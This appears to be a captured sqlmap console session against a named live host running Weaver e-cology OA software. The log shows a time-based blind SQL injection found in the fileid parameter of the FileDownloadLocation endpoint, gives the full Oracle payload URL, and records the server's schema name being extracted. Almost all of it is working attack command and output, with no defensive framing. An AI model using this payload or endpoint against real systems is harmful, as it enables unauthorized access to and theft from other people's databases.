 管理员: 命令提示符 - sqlmap.py -u "http://oa.52mf.cn/weaver/weaver.email.FileDownloadL...
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:22:56
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:22:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: http://oa.52mf.cn:80/weaver/weaver.email.FileDownloadLocation?filei
d=32 AND 5729=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_U
SERS T4,ALL_USERS T5)&download=1
---
[21:22:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:22:59] [INFO] fetching current database
[21:22:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:23:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:23:42] [INFO] adjusting time delay to 2 seconds due to good response times
[21:23:52] [ERROR] invalid character detected. retrying..
[21:23:52] [WARNING] increasing time delay to 3 seconds
ECOLOGY
[21:27:31] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ECOLOGY'
[21:27:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.52mf.cn'